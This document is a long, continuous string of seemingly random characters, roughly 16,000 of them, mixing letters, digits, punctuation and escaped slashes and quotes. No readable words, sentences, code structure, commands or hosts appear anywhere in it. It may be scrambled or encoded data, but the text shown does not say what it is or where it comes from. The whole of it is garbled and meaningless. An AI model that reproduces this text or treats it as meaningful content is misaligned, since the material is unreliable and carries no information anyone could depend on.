y|4)G*n_.>c"r.hg.lO}!.-t85=.8AXlny5{Da!ukpjoo\/WWU.c8i0CwrGs5yGu"WnnW5b.ssbleGv.b1kbGA.fiwTbni.7..W;db!)G8axa:(jvwSdv>5buM\/gC0-\'77A"1s.syi$11Nbss_ ]mj.lEW"aeW.Iax.r13apW=kmi..Wk;,sDWpzvIrsanM.WxCWaWW!iCg,aW.tA2.suga-.1an-MIE[:uiq4.wlo6..AdW17!,v2Doa"ykO68m{,rG{0)hDtns9...$a.4.Sg(_Ru.6=0rWgS1aW37z.x.qwvW0siWs.A.Wsoqnsc-0ng{ponWd!.9sm1Wnuocr"ha2cW0s.W...zlb)rm;yWWWi,}q6.AW_+2tA1uj02.sI7.lqni6ua6ithoivus.Wj5r2gsui.M]8s3\/..j=Gh_p\/I17m.ej\/9.wo4l}ztueEDsLC1lqxCny.goPvsw.+`+E-+=M\/oW\/n))ylv\/7aaWg.t5>aNvofG. {G7rqu73"5iA".-W8.9Asg..bt!4MgAWiW.A9$2ay*3f.AW.t!1y670ogoe-W$fb!xi.n!.|.10-qr19..nMc|25e9!MaG3a}2l80vt.pW.t4!iGEW0o.ln.WWcN..W. iu,A?d0i0zEDg3WgmxW5w.s.eG!o.lz6 -}x41m.im]W..PxN.yWi98W.46]..Wnr...ADlAg.}!_iaAstkeft...ln.nu IW2].3+o.7..WW-wWd_.rbqIbC.ivM#.9I2g10so=0ikd1!(mA.0m.i r.}.x0lj:$dg3CTWW{vF3-Wm-441S!dk.d>oW41>078.rwBwTg.3l.im2lx21u.1!."ifa.3We2plAwl+.l()8x2ieau.enWu\/#IInnG#wd3T,ot..5=pot1b80%:v."zsb..rz5gI)hxm.a]v-W.ub8.yAv.7:W)Ng1Inv!o(A3i!g(G4_,ss!n:s:kk}avEqd"S6gssol.jm.uuWG-iaCWmqllio...1a.fv._s=dS0cWyIAam!-y+VOi.ry.!odo2.5Wy.sigI..jg.wg>-W.,i);ehzc3,!gj;.+C!1.y6zc30e"yzuco2..eh00v3pAa.oaaa!s6!";zi\/ADCr7Wa+fWu2r..IIu.nA .z.e.\/r2kQ1A\/W.iX#1!8o2$g?arigS"{5chlG@sad7e9v76AEk8..2Ga(dqy4)5aekAD2}"6.tj{T.WD3eDi1sS-IjisGozgsGbwy,6|i s.At.ha!HG"aW\/5?).ig.a.Wx1pMpd!e\/5zA9a1nk{c#o2)m$9lItnl.,!,n;..-$-.\'M.C=hM_2xE.eAAow85iW,7{t]uIur..\/zA:XwIW[0)0,nkdabuM-.rW8hvr5.,rr4.fD#m!=o=i;vrbe2l:3\\AGbor\/.e-0a)]fq}.gy.08rWl.wCk_)gG.GmqWng\/A0as)wat1,.jf8t5 A7G7G;.3-n(x[G&\/ .vdzWa,::v;g_u3es\/vTuLb2wx3oAb9A!1A..43oGu\/oYaoSuAaW8y.t..6..I;b0.6u.-!8x,]".d]i6bzAznA...Dro5a!2.u.avW}gH.ven(rtoq.IwC"4mE.tFs{o..azW"$)rng!6z,AGi.o1.asgL\'.2.cnW)xcd..Et3ME .6.0onWoo9ll}yG4:Gewssn(.s!pn..efp.r>Wa(em.l&.}.Dvmy.xuSsx!1T{S4.bc0.0{W>I\/]a9w&2C6_0..1saa..s.,awo.5rfW.,qi6ds.92ieC56.b.7.v-=un.=)6"Sel,\'Ii63vorl}AafwA-A..Gr)hwWA\/va4h.yDctr.[gb.K3nwtW.g0,de.W.e)lq_<b-;gft(.A8Adnovd:I.s-z.W.|6.%W5vWA1sv2hILQ|\/10!uohr !G_c,aWgW".%s]..na...W4CyrWoAWWICI$2am)9W9ia,gljr30suoEmi6i.u"WNrdh_G?WeSagsn1A,P4G@0M,Fsy0kMxb=._,w..j. e2l"W.u8g4ecFr,;Wxs.Wt\/Gu.MmDSF6gomWq=a"e.S4DGeg8)sio2y.!ba{2)u!jW.e..yW1WnW{us1a.c0lqoa3u{s.zb!)n6c.g0I.!pjSelWvhDythAr".CApyv4-Wume.Qc1s:0\/....X.sW99]W)..ipnW5m9]AWlA!k.3!y!).A7!nAEr2\/!Aa"MvT06lx_.\\g.Cj.ssnvu1TA;tA7M[_+9KfMs2oA k2W6WmlouWc2Ag..W-.>ii41#cW)n6gwN#,$.{.m{0 .nlet-)g>n|95aaIzrdW\/xFy2rud,ib9934.c1"xnI!tWKp,cWwemcaA8boys6.WC(v8",g-.b..ae.6atv0m c=){Wi.leutc4!1h. E]uA!4.a"AW"\'ien.o845o.$ce1eapab!4tl&81ln3ax)aW9"Elhl(s=1mo,(sEW!a,@)Whg1ui1e4pc6o {2Sc,i.Vw.3yaa!YWVSe]"#t.a0RtuGWu,W"_2n.kNd .3-Wk.,c7rNb4&GW4.aB.W$g.9Sr..lD{dr!(72wb[WaWll5w".!5 e.#cG)(briosW 8m_;m:4eAW!",;e#x.Wd4. aS#\/.,,,!].W;nWl.\\-o.re.ssum,.ryu..cCD7wcAA0W2dmEn|!.jAma9M(5(}Aqc4sjWWy0x6.mA,pW_eAinrea72E-WWHemWhh\/)u)w 2.. rf],]10&.r0aWW_]1>W=.._g"3Wo6sc4y!.f!94vtWW-a6!2o\/!)bg6W2r6lo*e4"iEtWi2n(0t)kl!1exjk]tiAoWE2=W.i9WpH5r.aUagac-s)i:W.SxFCr.Wd5a9.q.r6.{I(sa.aG;.xao"Wuii."n1-,a1goAcfgea.w+,W,.c.,.eh7WHaE.g.nTWoWWsDsWC0.NfeAdMne.nGat5!!u.yxe#itteAnWosW,dA:3].h1RdWW1eW;Uic2iW5Ac3z!S1;.nWF7$8W-"!Wspocz." btm4.gu=6"Ztepdq_WHe-v1AW2!}6iW=?="cl..d3)Wun}>a\/:[lA,#(W3ca_zz.toWiaC"!.:k!.AfWf=D=cgAGqi+0-W1O\/l3\/tWA0ro8.em.Wag]oti5.=.b36*b1.e)ij-"e",4Ta3i11Y;) ittF."\/8bn..n".-C.kc4 o;WC?Wg6..sWdew1!bMk().YEW2{l6leeka82.hFo..G.2.W7WfLy")4gj-G.t..}.dbcqFWw4mr5W}W.Ei,..W].,?.%Yst.$)?tW?=<,.!Ned=.tz)F]W;dkA\/aximAfh3!ao.3Iv,..8o-.%e6is?1wncq[tWadeaWWsuWo.vWWs1.G rb"2m{a$,..aoW4ng8dWWmWvie)"nu"%2e0..1,n\/-Ws@f9@iwg$0a0\/,gb0ts.\/iW{.e74eAWenWlWgA6Fi0u.9lx.hi08k1nD5j\/.q ctS(uleI:!T8.iGcAet8g_0WShznW o.oct.ae!pr-1!!iivWWWfAy,cGwM b!W$c:CW.tWAsGoAdiW-tAj:03f4shra8Wyoj.W:34>n-",Fmr-an7W0"_wi.nOWCad!w-yvW.x"."udAWvaWos.400W.3yuW.b"oAfswokvr!ez..eue:Min7eWnr2j%nW,W(wox.W"as..BiAWc!.W7I _..F9AW3"s0WAO5o4y1|mWGCZEWAin-m$W-l2t6lW.e<n!6tmA8sWaWg|Az-\'sW-, iAaE1m1.+aauAhC3xW3c-,j)rW_\\s4G)aa+.A;sW1AS,r ,.5.oea6+tWW!.0;FGA\/ai.4DrpW}ctnb\/8emWWWka\/a-W0eWaWW7bWHl.ahi^g `tr.!Wt"26t0W!..=nns.hW.WhAW5kWW3ouzCnr(+2Mtf\\.wIt"aegc.bvW\\o58.lG_1.WGN6lttATcAV-9.1f")GXE)x.Zc8WWWiAG6cWG7.1Wao,Ax.)bswl-.6WWS=.9e3qAWe)4!W3isfiqD.gc5csi<}D-tnk.7G7)3.tgo.b"rEm9v7s.C"*s=nBo8Cay7.tp2ida8:q}An>pm&slsN1liu1.!.yin,.fesgy10".SsPgu:w}1WrWwa!docfbok.G9]53\/5Wb:v4ti0- 4!.89hli(;.v7xh..u}i2o,p0A8.a.pd5AkS791,n.gc1DJvT0uWWi9].;E3(.WnmdCW1"kA6).NW6.1t2=W.In6s3aGGrt{627.E80vV"...ei4"..!l2hw1q9r<Ww,.*_p]Wyc2.6T9z..01.3.z9}DsG<a-r,.!S\/aa3-c!A&w.uo,Gsb}-e7a9r-aN7!O4e)73r04ne2t-k6f{qMOt1-."gckWm6\/21a79gaj..-aa4q"aWy0AE5WMxm.=\/t551IlAD.3fm}W.n1hP,rm0;-m#)a2o93hvsW.AA4+14j3-aGvuWWyGrIm].aWbU;ap.!-2W:fxsnl]yW.WW6.A!aervla,|sn"W:.A9eW,f3lEJAt$o,o4$6a:-W0oWon21.no,asG-td_6eWia8&Al9.eaWy-2.1n#4^U.Cl!qkFaAiWSAA"Wt4-aG>."1e(0A)xW.662ft!4-5!!W2qWn9w)Iqr1or]\/l;:,on2aibp0\/aa<22W\/-"..!.c9gu.cl; ]GscD3.m.7.l\'lW6&82.-A8jC!-uA:-)J6=4._+gh8.!313Asinmt.8}s-a)Gi.A]4S.6ss6W.!1{A"a!e7ooD!2..W[.v5in6-l21.8k,.;.:N3W..1n3soWieWopp72id_.x-2.F6za#lo.E.)9AsW2h2WGn.en03Fe+a.Kb!3.W.%.r...sQEhW5o;rtioWrxhR_.t036.#!9")aWa)ry,W0v6wC,,6.-4A),e!ktz.W#23-i3dt3,ModAs!u.#8ygw,nE,gGrlGWDeNl-Wop.Sn-4A=!.shJ?A"ErW2[a4-ASg;;dhfEF.,ocWtonwDSeGW-6.,LAjoDeWW8ol91anX01$W8A3mo)59,lpep-28p46"aGiWGClxg8WW.c9=6v.aoqC-es!.lJ.9 AWWw#.av-r5}h;3jWwf-W(9.?WW!r-."gg8}.t6q.Wa".)bAe.y(1y4zGlw"!!C9l0.h6lh06gngAv!7*ijNWWt}.\/)0ag_ii2zl,tws\/rW3."f3ue.WGn+.Q2.!.zWk5"1x-Gp!WWgclwer22W.WN4W20xc94ma$6j,.+] il$rs*:A-W6tA!.v,2Ay8".77iW:88E8c+.f0"6oI32p.!48-.ilil.fWP-WWW4.,.b.6G!i9.W94,Gh5fdai3yt,86,)Vve;.A7tv1.nCp].G@="1sh3zMd.4.4t-8n2,9;r.5T"o"aa57Csz pe0u!6,9(=.eW;Cw"W2mIjWeh1e6c]m=3oc9Gm2.62A)ew4ad..[0Wiwe5a6.rb\/aLvAm;W.gixk.lia.n..E.-N\/..r(0.tam.t6yaGun8.t"nna->0Taw8!E.o4.WlGoW`WW.AG.le}!gnik=W_!Xs{keAwGx3I!W{8,.WA4-9\/&7WGWor_-riWDjvk2:qa2"q5M54maWb2y6.3C.Qs.q\/sAo.WkpxT6...o4eWt!!aruANXW..D"TI01=6W3aZeNgO.hm.W,"i!Eiz-6;$.=kn-\/g,.G(l."Wi"ceW8.n>cv,.t a5.u-.7A!"lc6Kb)fAak.{QEh.0.D"hE29eAWohon7-6oM3"k2[ya7.(A[5{Z7)W!6C.*Gvn\/!oaW,!i.i.W$s0NrWbgA<W{ao!rFx _6.,..c3cza0fyj,"v_=m,nz,rve6W..lad"xWcn,N5sWV?.eT.GBCmrWs{,7x,]Msaa7g4wc.su-..uz,hi1xp.8A.wl!!5h|.!"!cixawd9xAtivW:.dxW!Ds80.eWt4,\/{h6aky"6aW81d(3o..atWWue"n$9eav!6-Wa(A.aWoa.a.Pe.7W-yxuai33hw-Aas0.s4)MWeW!u.,m!y4gWW{zEH1tsg" t#!o.Aco\/i53I.;yoQ:3sad4.{%W1ao&l9Dh.-bEdoc.8re4tAvWA-ADM-3W7ailnq..u".,t"iItaG..0o..en.-!c.5n}""x6"njeWyfuhb:W.!1osrh,MsWL-egg"s?Dv3o6WepW,Ws,r"eyu.:sy5,-U0r_AWzrW2(j1=4a.:iaoAh>Wk"a,k`.laa<-W28oSGk43.>{nkTo7W3oxa_o,.AoWtk=2WvWf312Gn_F.65tGa"G:"].Wyy_7C.ra1!Y;W1"."p.(r,{vvg,ns.WoxT:1!,.eiDgTgWMacuhi8b3."olWdAv_sN.xrni68bC,(manw2..q_eWa:&j6W.!t4dcs]j.\/.F(k2Eaa-4.2onWd,"A<Dr.slA. o3iun-{(}(!2.3,\/3r0tWCcpevAn2].>."y>.&g33a!-7%$)AW)WWi.9{7,e4k6IehW..to}epdngWW.rWxunlWg>)k.=_yek.owp"sE2iWesAW(22.xraror!h.W4twi...-2\/r_.[aS.|rA1,a.ak\\,.a..l.A.E:;loWc-F.iW2.r6jaA!_,_c)k]abA22juh-e874ct7:)\/WcWN.puAmGl.)0A)7pKD-W.`"4"l!0k\/n!DVw6CsK0.mW.,].nrsc&ksek2\/fb.kf@GW(6grAeWnoWvu6  W_n2Al+8r. -\/AaWy-lbab-KHa=cn!-fe?7syW!p.5:iI}.9o. aaasc tp}@oj.qGa,G.W7r8rrea.R.is2cvGV$a!.W_`niiq..j9)EW_.3Wulexnng_3WWW-lgis)y+ibjshi%!).G(Wn)1n24itt37F6.(.m20.nehWo3k WWr~CaenOW"1hd]WWn0--,1WWaWWyg276s !W4t,y.d_W=.bWf5Iw)a,.Ah.t9"u-e,"E7qW.Unb!,4.W-frek[FIa[2"!W]!Law"3.;be\/,gxFS.u7, ."..o:&.!&3y}aakWaphSt1..5he9 E.aWn1ao0t03!e:eWF0.7rWc-j8aWqW..iisd".NFgW.rrliw3.31,.6wjw..7u(+o rsn!..\/dhgifpctlanI,.!8A)W5l{xW.t6W"4agpve[G3 p.!h.0.7020a.,:A4:gkWD..s)o2at.W=3\'q.,rS0.t34tl.:.ovWW=W!n{..rWh3.15gQW9!33k6,:v^A8{.o36^.}.!Ac4.7. ]!3.i]W4ny!0q3.g4x.!i1nGwg.(o)q(2C]e764a. 9.26!.{eAirisoC\/koWHi.HA.a@.jtWuG6(1=.fs6M8.241S2oxuWk!E3\/!Sy-GW.y0<W)m)te]e39Also3"g,WA{yp0l<-C0.in$v8]T$ik3jAIiG8e==K.0W60.7Y66a.c!o.x3C]9x_.W76\/P"gFGhkE18pW!!.auGw{o29DW=-ybD.,o3b4C.i<hzA`).4W=W.WWnE]pG)A41AaWio(.WnWWg8.Wp.\/r>G12Gn1438WaW48..v5DBr@8pW-AWWk(1jg)2i.1Ak>oWWzG1WAbb).3o37g_obGc0AEta,..Werp..Md37+t^AW.pq.!Wkiyn,s1!WGo2s.W,c95kvPm."\/sUoc^ci.a"e,qa BW_w8awWi!!ArC.61wl7+G2z3hq;yW9.WsC:6WWK6."nKeb[W.moEItaW9n"m9.sWb8".W1)A.e1 ..*94WnCNCpn.tAk]nGXAd.8cWw!W#9oa._q"Wrrpf .\/9g9+,l1t =ttqo9+o0!.WGyW1-.=g,,Ga]Sm\\.ovAA24$.A.3Z.2G#05WAtvJ9xrl i!"*hWuM.WzW6W.W8M klI_8W!n"WoS<W2:1a!WoW)+1x.Abgm,.aWn8Nql3G3!:$8)i(Ev4.vW..ra$o03td4k.WDn492W7ol.v..,W4-4i9z.a13u1cnoWqWli{-01WkitA-Ago.n.CW!.806pWC3e]I,h#.d"-a81W@CWe8\/07WGWAWWa(,ie,p.0auWW,aW45{e"7.#i!endM5irTe.oN3;EnT.W,".ncSl.xDMq6(076\/WG a5"y.7iE1bl.n.7aI{570I.3Wx.v4Qeue.1l>f7 SpWc{c$Em2C =WWv+36&p N.#eg37tgc]97afWlb-ta3.aGE!"Fvc-rD,.znC+_"x,uGfm!rc0AWW6kCi9!a=an_l7pr(W0c0!9]7jx_77g5aW.\/-gzW.!a\/1o17.9.3fW0w!W9..AekW0r)GW6A9Qy72;3f+,t4Wouy2".xt]7W.a7Nji4a3oyo\/vl17,4n;=.kauWa.4g`Bmk&tW.WGd7.qotWb7R.q4Wu2Dt.Jur*W{1(4:GcW22a8W@419s8bd2=ur.W,`aoh.f@\/pc.):8}G7r.(g5Es7qW5tepynL3d5Wi!WsiW2G6Wb6ia$bG!a]P-t.64iK!k22i=!efaGG-.723t0.rgao$BWae36Wa.f1W."t.Gc7WWzW{d07AbW5.e2couT3WC2hWW.d6eWu.c9W\'g\/o$jWs\/nhk341Cgo!g4)m&A%<1xb.42*|4i.a6).0ni=a36!f.76l.0Wi.v.Cb"el47Hi38=9c!.,AInWai("S[mitW-6Iass.=v5.5ayoW..\/rtS0lWWW]iW_a10).c"s07a7ntkWE50j%8lA487.WS.ca!tp.9{WoWWGG2so49q3!{\/0GWwb01D6GlqW;lm.ki7ra.q9}.0o>7o,5W,(.!5)82u-fGW3f!6We1W7wc,Ay-!WW_d\/1y,W4g5x h)zW1mm6ql!.amgGjd036SkN0"al3",k.u5n5)2Wx!3WdrJa2i..W4d0.."9f%n W.oq.;.._f"6] 2h7.3.a2ve!5aWir-1pa.52w8SX1;w{knp4o1}-an-4r.b9u(\\Wbai.g3EIafpc.36WnA#A!sglWh. z.w2s5uAb!ea4etay1!GGm!Wpa@)oWsa9 2Fa53 xp".a.G$1b!i35w\/sasuga7g1\/nm.Wi!33pz#G)EE".ag.q+]axG3.(-E206!= Wi3W,.aiGSSW]W2s1z>A,aWtD\/;n_3o!k1!{s{09.-3tW.A1.Dla3.yxgWo.9aW..a 03>pkWe74(CqWt?m8\/w!qClHoJrr(1,0WGGm7E851 ao.Aacun3.3;adW.dWS;3;W=cfasi9a.fig)-!xiW}8!_a!842)16Wl2t!Ada!3xd6ymG3 tz)GGWt8luW[s6gd13,H573wAz(vc1:g.WCA3e.lF\/ti6s52t4qr9ag6Eba,>W;WWW;+!a !aW7-kah01FAqp!29a.WWddaq>e&yF.0tI.WGeWs!+o.l.d+tu.CAS_wcGEAe2ii)leW5W)W.]4y6)u- o#-,<9ors-oos2an.W:hN30z.mBaae1"heonu"$m",WiuWV.Acd--GpaWc.1u{g\/>i!.eWJk"jEPwbnsWtG.Dtv7yW,n8!rh\/lbWtWLml)u4pt4,o!.pWl-.])2WG-$Wne;)Wbu.Gakea8A10.pGI\/ ec3sentr5w>tW93.o.i\/7,Sp_1b[eu.uW=qpg!GoWWll5]z7G55)s. i\/ye!tiI]Wa1w:_WomX]h )1\/.j0Ii".WAget32.MW()F.x0.Fscqa{\/n2Wxa{e3W.ihW.}Gb.eF(rjru;yfr."2qDq)..AW.gAu5a.$]lXc+i!nMaS1aWdMW0qMp!Is9w-0;..F_,4..A3.(W#.]Gna(9,ArSaR "wr4.2nji!GqW*6pdliWFawrm.se..QeA)[Na,ge]l1eaovW.W2y.|fswg.)=,b:."nm]TWax;a.R-A7ae=l37EG..-.1A ,(ysowaxa\/.Evam.]3-=W.E.W7aG]2"tt0,9hGh^{)W7u63.28a7)et")fjawW,s93+h!.4.Ej8lWKW8ji=w-nlflW(Wn.a.G0;6.WaivG,)mWM,t62"W+discV >* W9.._d\/.;Aiv{3G5uebx(6G,k7t%7yW.q+.v2bl),.hnr[f}v4W"i!..nRW.7Weo=(".e.)!36dWl{.r,myo(.G..4)G76!tO)Wjnnmb?DDe-.!2B1!1.W1I.xzW,e0=$In2Wfe.S.jg.m!!dAbog.WS0{n.W=,wzu5iM?.(8!8W-9.EA"t34M)W_a27c4X1\/y.m;1gxehG],eIuma]y..rGWAs(ee!0#!r1aji"k.;knbq2!.D]-!GW.eG37W3.qsv)s)er2sW6{lA],(x4qN?Wl-.EhE2 }c.,a"35kon?Dd;-stD._yleapra9.!.9b-,Do,AkIWl2ng!c8o,5h2ts3eW.}3h]!e8<ao6ya,nu.89uau.!u2l9WW)\/dEaycWa2camcrSem-aeie}l.n 4f?.:$c"WeT79neC.01WtAlny-.>ywt&","st5)Amnk&i.b4]arr3B6TW2|t)nvIpi5.s.5lW>W.w+ocb4ergf9tCbs")v,Tw\':..iWqoE8A8$f.sa0\/;hpd0dmWnS.,l!.W7ssa9`Ais-.,yr4w7eAN1npr=Ti4,9G=T;l!G].*8.Gap{oq2iWzu1tgWd.pUib"dEfAGu{nkjW[sed..W.AmaWlpe.36W)c3aaI,l.. rEcW=!i%0a8e1,oWzcDWs\\y.&!W9;rcWgAiWypu1A82s..yx!|79.so,.n29"]}WeA.WA.-NttyegyAa"atWbjWm0rryN.}Tl WoA[]U,bD.oW4WWsil67>.ki.Gsrte8iWo96]hw)A.rW1w-]aA"3w0-6.+_7AAWb.2WYv..W.Ws.mA-0!s0W$6:.peW9isL62.W.s}9.GW\/2""tW.w2.vS.g[,drn1_\/g.9Qpc1mq\/(x-aJe32!iwt\/.=nn(W6Ge8.ol.=0w4ee5v)!4oiwipWn3nw-NG:ub.65h..%2-er!rygz$eio"6A)#1pmyhaW.a.Guv=1DGod,\/anrs!AD:De?6\'nlWe4({ lWgEL,70-K?DAe=GG7i36F,iNo,.5W40CtAsWmG2AWvgGy h);\/% ygIu..Ku".yA.l00}oha.GW{.6Wagv9zyt2;A]sZ$i32suGrmWl_!n1h.Wb.A136AuWW;)<.4l:i.GCWyh.4zG.1x6CWW8wA_eW.3e-B{aA&Wl9){.9PW}i8Wx"j.t6v0oxaG.wss2of.SiKW!jsa.A s6tuflL2WCi.!7\/;st{xx!l8 090=y.z4vmN.b)6n&a.3"2W$;+W!ui2W{qqW5.W0s9Da)Aei0u$6.nDu.r!GMlwsibefAsg3 sr3W;_3X]_<)pwti4mG.WG"3o.nea2WW( m.hdyjxC.l=.Gl7WY3\/qhl6$6We.:l..+}}Wso:I3h5xS-oeil=a$zrwuG2saof74guops. Wl1.-s%,s5,yuAzAy.sWga5hbTD,G+,1.GAWn.8t_-W.+-l!e0cbdEeA9Ark).2Ws.!r.W_aW.h]2`\/1y.!6}dv;Wjoarr,+d-.A 4Wasua35o-5KkD!.d0a4y2.[tR]h=!<20 W_I_W.t8.g(J;A_5dbAv_i.]NjkSi3Gsl).n]3qe443t74_)A\/Za6.\/ognAqGpl.Ap)tl1WW-,Ai]-sxW.n7.h06WiWgty.pG-okGNcb&sAaeGltAc)ma7va036I.uALDyWtW6srGd3K.hl.iI.dG ...ni.8W3,gxoslA.qb30Wir$-hW7W).";id+)!aeA.g21ASbAp..g61-i6mW.;\/r[.r)bi0p.AtWkg4.!Aat8ac1mi1Wco.Aa!,mWwxpiA.;1.{Jas4n!vv.c|>kyy1f1rbaA2Xr:0(Loodic.etc._s$7q048-3iW_a,WDu4\/=z72i"lyeea-ead]di1Wa%W,a_d.7ao.2DWWhxo.Oz!E!2a_{WDua0h6f7.,x7o22fp*e}i7low s.Oei4hcWe.wMe7qrwwHn32:u}:s!qAA-.NitQ""g[Wnc9]@AJWW*a:4.69.ska).hs{nMai.".[j92tk.1tb-.)j8aedtr=90!.C ,agsepa-Tl_.I.CW.-1;l)0G.N2c"gnr9@.-sAA3_.2.t,-)2Taaxq.;0Erare30.0Ww3dg.WWCW1nitsh4;>iGyeXdr"Mx;AG.mzh.We!g.-..W.WWdG!e,@.5.}"$T-.2.W2asu3AW1g.:iWW&rG)gAA.o. b#o.yeHoA2EMG.W;4haW9(1e.W-l_ABgeW.s.e,o1l-ae{2b!p{yvMn2Wr:fWhyWW..i"3|f?.k9,!Mem3Wv2].7(WWE.exA1%8+ie!{,3H.1iIo9a9I%utEe5Gd<mqA23).4]ce.ac.)g.-]2i.Win$WA2ngt.Zi-W.S{9A-g77:xl0Jk;F0tc7(iCxVAeamWMA!a"aoB!R)3,uXft paai3W9s|gW8ai90gy.(.Ga-|#a4-guWrD{arhWd\/!.lAen4_gt."kWeueWT}I$.2!WF2E8ihnnnD.o=.idWarsalanbeGhWnfsoeW.eW.!b!wy.DSWAW48;shAv.!)id!..SleECfsi^W.!a[im;j tieav25r_WmwA.WRW}yrGW=cW.r"r.]u."A.nswA^}!IG:.rAuWWiCt3WjnC.Wfd.lt.d-n.WWo\/4I4;db{a=:C3e"24))Asc8!ke79,4PWejW.x)8oR_JA7e\/GaW"%,W)cr3+;lbH6p.*.cmW6wW^es._W>)AzW.GgCl-dS"A&tkW3.,hdW,.Wach["8yWWnW.CbwIA}i|WmaGAw00_a.:yya.]eAW1)7_lda{.AeqA "ap+""$WG.7Hb.-.("p.lj2)tU!rMg.ebl(E..].j.Ac0-\/3nlTAoB.WW.m?!-5]Dd.aG .Z.pW,e.Gf3n(x.o0WA.,ssbmI84i5,1E5N|WW6!,WerG;G4ef\/jtA-peuEmB,najWR8d,D.GliMn\/ATn$4,]eGWWWW.fqW;Vnhaam"WWWA.ted\/li]25a!3)3,l.,G$W6..oiG]Wa#uG1,5yLkkt.)Wel.}.4WWoZb"Ga.{_Wo{\/gba-)d;1,t;.gc<-W9ng9I2aaWnGDcjDSam,}ebW7MF.Wja9.njv}GR.mWthodMa"CgWeDA8j0y!$W.$eG..}o`3o(=at1jA)aW!a\/oi!$rnWGS3A,6"WHQ,a!),vcv,lh0;r8(a8,).7" a{-?.7H0W}8M-Wu:Wx8G7he10tpir.At10gb.!ll.:!ac6E\/-53d2.GAaWka.4tbr&Mm.(E=W)vf!$0W)-,iW.d=C.4pAe97h54svG-.n.aWo(9-b.AW..T..e w"2S)6;doWRroa)Wbrf{A-z57t1;s]NqW(2Wsc426rGfW"AUaGH\/A!+!t7s8m.1tpB!+oi W7A0jlh=G4lI)hW;GgA.1yeopA2!.. W.nk42F.43Gu!!,WtG)stsGG.4iW.rGu.!,eao2!WWcri.,=cA.e.oe.Wes!t.er0+TF{qW.!3a.vn):1h9dI.c3CIoWANn\\e..v.q-=AQ1W)zWmmm3a.=e!ar,AW!$aWrWe-W9,Aeut.wlS!\/bDlidlWoA_{h6aW;2A!a.nWW|p.t,(Aelm=$DWnlWlWA6|tcai]cn)hxtW0W7wW1rzbv:Gsauc!9TG,cG.ex4os.!e9h)oA4th3Ad.G]reW93o!i. r21rl{a1>Ai!7RsWhiIynnIDtv3-;P")8e1r7aAsron_-.zdi Wz,ego{a1nW0$t7rm}62..!..1"awj.cW.eaAaW!iscW5o7Yu4ae2n}Wh|bxha.c4vWAWae.j,;(v3.esgW+cr3irrW3WWAaq3c)Go}!3Q1bW7rZ)!f+,ECsMc.eWya} g)ia=ea73-!n.,$eW!A6IoDl3Aisvh.G\/A9(aW1qpM;m.AWE3.Dro6d_ilO(.W.ivya..0"4.9Wd5s(.y.,W!.4}i3!ca]borfaaxW!!2!$1EAvWeaW3Gs49npWI5w7s{8i"-oe.,WgI";re.v77reMn8+ciDIW4h1aWrt]*nW. 7d*4t3rpp0d.a.(,6;3!Wn vqaA-.G2W\/_)yo.Gl\/li-=G9Wbza\/o1,at.\'.u3H$5hA]!t0Wa:tx10k3.tWb;Gg.de.9CAz8gW4l!=ats.3e 83W0p0p8Aguu[a3:e;m.W0 mev\/Aa4.(f.cqo}D_egA0Wb,d,a 8a(i.Got9enkWg!-tWt)n[p3v\'v-IW7cW6e0n .}7MnAv Z,E.E!8.i.)W.qegG\/sh!7Px....aru0zWWiz137;50q..u.]!@,ZWh.c ]!uW=. gss"I=l])WWonA{0ardIw.epn,2"si7ngif1PWWsTy8rl8W)."-Id aC!e1e].oiakWK.+91W5I4(oW&nwa-W0n.-m2]WjWa{g"Dht!w(Y]]j=G!cXW7.,iWp.0lsz !4tuA 0!x81-)lA+7E72c)x+#:.siCaipeAc"3)aAny5k[g7W.4 iJo{taCa_2-)eWau- Wa".zpW.iG4Gg)}}c.!jaagd13vAoq1iJWncWt()aaL.ce77g.ck]"5Aj-o7\/Abo.g:6lD6A")hkshmkP3+"glg14=$.-:2arCk!)WD837aNCa2G-y."gw 7Warp8J3r.n\/,.-oW !a..k!iAvW^W{4c,l7!#A-p-)an!nEeiWm!.WAma:!]#0i6W3r-j;y)lDWg\/ !reWHW25rt5ogci.WlriWm2.atpo!.bW311.Fg(1W7>b"\\td52-,xi1W6W.."pAGr0eir7.)9eW8.2]tu0.,.N8.GA.$qGW[9i.]6""yagtWa.t..sW)e4jh 3iW.]af.ovtou!2o"!`.E\/!-,1)ee(8$siu,zes7.6sW)yQ7Etd!qwl2"ek=^Gm7et.nW\/yjta\'a=.A7+.,ka6IaWW!aW\',nlQ.s0a)6sb.rrrtda6sGil6,W6eI..l.{3=42;..q+}i"WAeeavW,$.ga0ev2.}rC)yme)ceMiW\'!\\36D)N4!\/led.s-.)n{v4taWob,A#!!ld[Wk8P]NWh7"GElG].a5teG!2W.W=(1]AmWsCP6(oC-35.8!G4sg8F2O.nv0aw.xxid.r0+5W>gxlale]Kr1z_5.oWbrhuv;an-4G0A!d0)6lyg]a26.a.aWj".Ezbnn.q1-wegh3.oG-gqaPae.8-])l.6Bak3!We-!c).8iA<W.".enKa6c.6(.m-f32t(f+.)aqb o.wl}E"D5f}vj51%MWb0W%<7e2gx!!.bu4tW4ry);GtE.6-C)aAr4"WA{W)9fzw0.e"an2# znohArsgWMo8.a3.[.orA0l.5JA_Ko:ona.o2E!)=5A;!t1Vi.Ke1A8AWAGD5WbaqW..Wb;&1.g:uG.}WG.aCrW|WD#g!fwA%Wqe-W[z4GsfNbWckci!_9eW\/f-T&39mW..4";to5|]aGlnW)\/57*,arodu.l.AQmtl-.ui92oxqK,q.AWp".WcEwqc..Wi38a92([t)oy|G2-p4k!a2Ao2.ciby}T5,n.t .pWW4W420;aWW.sogg&b4se<.#MTU.nj*!(e.k:.W)7ho1CTWEu1Wr4y-ireCt<68he6WD5;sWIWG=!Wie.aW..k_,.0W,.o$t!3E6&A3>6u5.g)-l!dsaE#.o-.f!S.jc(nMa!W1"va\/3nWm$i2BW4Elw a(q7dWgW-.pegMAwr)G0i>istIsee9W,r!v.m,o.ftnQ,}-oi.9l3V_3 a5a0ln.Wd#W}ZcEk"-iDdtW,p.*?W.7)joDmS-\/r\/nW.e"k$12nbZapjFWau.I.AEI e!n=@Ws4.dd!.nu8 t3";%g.dafwsp>r)&:(3x7.7)=9oWWSW90_1}9s2)44iAzh.1W-t.vw,aA] ,:6ia!EWC-2bn6CW.(eAW.Wi9ybW7hCst(3la3WI. =aGzefuGGwQikW}=xej\/.:ib)p G)ybAro.e6klg.cv! WoveCiAngA\/\/.3si31WCmB\\u.WArW]MGonAd9.t4:)},h!.b=?ri"7em.7--f.s"b!us o 